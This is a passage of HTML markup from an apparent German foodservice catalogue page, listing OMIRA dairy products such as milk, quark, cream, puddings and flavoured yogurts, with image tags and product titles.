          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000440_C1C1_OMIRA-H-Milch-35-1L_138745.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000440_C1C1_OMIRA-H-Milch-35-1L_138745.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000440_C1C1_OMIRA-H-Milch-35-1L_138745-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000440_C1C1_OMIRA-H-Milch-35-1L_138745-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000440_C1C1_OMIRA-H-Milch-35-1L_138745-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-Vollmilch 3,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/quark/omira-magerquark-eimer-5kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000631-C1C1-OMIRA-Speisequark-5kg_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000631-C1C1-OMIRA-Speisequark-5kg_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000631-C1C1-OMIRA-Speisequark-5kg_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000631-C1C1-OMIRA-Speisequark-5kg_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000631-C1C1-OMIRA-Speisequark-5kg_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Magerquark 5 kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/quark/omira-magerquark-eimer-10kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000655-C1C1-OMIRA-Speisequark-10kg_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000655-C1C1-OMIRA-Speisequark-10kg_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000655-C1C1-OMIRA-Speisequark-10kg_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000655-C1C1-OMIRA-Speisequark-10kg_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/4062800000655-C1C1-OMIRA-Speisequark-10kg_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Magerquark 10kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-schlagsahne-30-5kg-eimer/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-5KG_Eimer.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-5KG_Eimer.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-5KG_Eimer-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-5KG_Eimer-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-5KG_Eimer-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Schlagsahne 30 % Fett 5kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-schlagsahne-30-10kg-eimer/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-10KG_Eimer_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-10KG_Eimer_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-10KG_Eimer_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-10KG_Eimer_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Sahne-10KG_Eimer_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Schlagsahne 30 % Fett 10kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-schlagsahne-30-200g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800000945_C1C1_OMIRA-Bodensee-frische-Schlagsahne-30-200g_138749-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800000945_C1C1_OMIRA-Bodensee-frische-Schlagsahne-30-200g_138749-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800000945_C1C1_OMIRA-Bodensee-frische-Schlagsahne-30-200g_138749-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800000945_C1C1_OMIRA-Bodensee-frische-Schlagsahne-30-200g_138749-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800000945_C1C1_OMIRA-Bodensee-frische-Schlagsahne-30-200g_138749-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Frische Schlagsahne 30 % Fett 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-h-schlagsahne-200g-30/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04036500001687_C1C1_OMIRA-Bodensee-H-Schlagsahne-30-200g_138748-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04036500001687_C1C1_OMIRA-Bodensee-H-Schlagsahne-30-200g_138748-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04036500001687_C1C1_OMIRA-Bodensee-H-Schlagsahne-30-200g_138748-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04036500001687_C1C1_OMIRA-Bodensee-H-Schlagsahne-30-200g_138748-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04036500001687_C1C1_OMIRA-Bodensee-H-Schlagsahne-30-200g_138748-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-Schlagsahne 30 % Fett 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-konditorsahne-33-5kg/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Konditorsahne-5KG_Eimer_700x700px.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Konditorsahne-5KG_Eimer_700x700px.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Konditorsahne-5KG_Eimer_700x700px-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Konditorsahne-5KG_Eimer_700x700px-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/OMIRA-Konditorsahne-5KG_Eimer_700x700px-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Konditorsahne 33 % Fett 5kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milch/omira-h-fettarme-milch-15-1l/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture12.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture12.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture12-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture12-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/Picture12-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-fettarme Milch 1,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milch/omira-bodensee-h-fettarme-milch-15-1l-2/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000433_C1C1_OMIRA-H-Milch-15-1L_138743.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000433_C1C1_OMIRA-H-Milch-15-1L_138743.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000433_C1C1_OMIRA-H-Milch-15-1L_138743-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000433_C1C1_OMIRA-H-Milch-15-1L_138743-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2021/12/04062800000433_C1C1_OMIRA-H-Milch-15-1L_138743-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>Omira H-fettarme Milch 1,5% 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-h-sahne-15-200g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800008941_C1C1_OMIRA-Bodensee-H-Sahne-15-200g_138747-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800008941_C1C1_OMIRA-Bodensee-H-Sahne-15-200g_138747-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800008941_C1C1_OMIRA-Bodensee-H-Sahne-15-200g_138747-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800008941_C1C1_OMIRA-Bodensee-H-Sahne-15-200g_138747-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/04062800008941_C1C1_OMIRA-Bodensee-H-Sahne-15-200g_138747-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA H-Kochsahne 15 % Fett 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/frischkaese/omira-kraeuter-creme-15kg/">
      						<div class="img_produit">
          	<img width="1000" height="745" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/omira-kraeuter-creme-15kg-thumbnail.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/omira-kraeuter-creme-15kg-thumbnail.png 1000w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/omira-kraeuter-creme-15kg-thumbnail-300x224.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/omira-kraeuter-creme-15kg-thumbnail-768x572.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />          </div>
                <h3>Omira Kräuter-Creme 1,5kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/sahne-schmand/omira-schmand-24-200g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/3D_OMI_MVB_H_SCHMAND_700x700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/3D_OMI_MVB_H_SCHMAND_700x700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/3D_OMI_MVB_H_SCHMAND_700x700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/3D_OMI_MVB_H_SCHMAND_700x700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/01/3D_OMI_MVB_H_SCHMAND_700x700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Schmand 24 % Fett 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milch/omira-professional-h-fettarme-milch-15-fett-1l/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11337_Omira-Pro-UHT-Milch_1-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11337_Omira-Pro-UHT-Milch_1-5.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11337_Omira-Pro-UHT-Milch_1-5-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11337_Omira-Pro-UHT-Milch_1-5-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11337_Omira-Pro-UHT-Milch_1-5-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Professional H-fettarme Milch 1,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/milch/omira-professional-h-vollmilch-35-fett-1l/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11338_Omira-Por-Milch-UHT_3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11338_Omira-Por-Milch-UHT_3-5.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11338_Omira-Por-Milch-UHT_3-5-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11338_Omira-Por-Milch-UHT_3-5-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2022/04/11338_Omira-Por-Milch-UHT_3-5-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Professional H-Vollmilch 3,5 % Fett 1L</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/desserts/omira-pudding-vanille-mit-sahne-200g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Vanille-web-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Vanille-web-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Vanille-web-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Vanille-web-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Vanille-web-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>Omira Pudding Vanille mit Sahne 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/desserts/omira-schoko-m-sahne-200g/">
      						<div class="img_produit">
          	<img width="700" height="700" src="https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Schoko-web-700.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Schoko-web-700.png 700w, https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Schoko-web-700-300x300.png 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Schoko-web-700-150x150.png 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2023/07/NB-OMIRA_Pudding_Sahne_200-Schoko-web-700-400x400.png 400w" sizes="(max-width: 700px) 100vw, 700px" />          </div>
                <h3>OMIRA Pudding Schoko mit Sahne 200g</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-vanille-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000747_C1C1_OMIRA-Joghurt-Vanille-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>Omira Joghurt mild Vanille 1kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-natur-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000754_C1C1_OMIRA-Joghurt-Mild-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>OMIRA Joghurt mild Natur 3,8% Fett 1 kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-pfirsisch-maracuja-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000792_C1C1_OMIRA-Joghurt-Pfirsich-Maracuja-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>OMIRA Joghurt mild Pfirsisch/Maracuja 1kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-stracciatella-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000600_C1C1_OMIRA-Joghurt-Stracciatella-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>Omira Joghurt mild Stracciatella 1kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-erdbeer-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000761_C1C1_OMIRA-Joghurt-Erdbeere-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>OMIRA Joghurt mild Erdbeere 1kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-himbeer-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000808_C1C1_OMIRA-Joghurt-Himbeer-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>OMIRA Joghurt mild Himbeere 1kg</h3>
      </a>
    </div> <!-- end item -->
        <div class="item col-md-6 col-lg-4">     	<a href="https://www.lactalisfoodservice.de/produkt/omira-milch/joghurts/omira-joghurt-mild-kirsch-38-1kg/">
      						<div class="img_produit">
          	<img width="2500" height="2500" src="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg.jpg 2500w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg-300x300.jpg 300w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg-150x150.jpg 150w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg-768x768.jpg 768w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg-1536x1536.jpg 1536w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg-2048x2048.jpg 2048w, https://www.lactalisfoodservice.de/wp-content/uploads/2024/05/4062800000839_C1C1_OMIRA-Joghurt-Kirsche-1kg-400x400.jpg 400w" sizes="(max-width: 2500px) 100vw, 2500px" />          </div>
                <h3>OMIRA Joghurt mild Kirsche 1kg</h3>
      </a>
    </div> <!-- end item -->
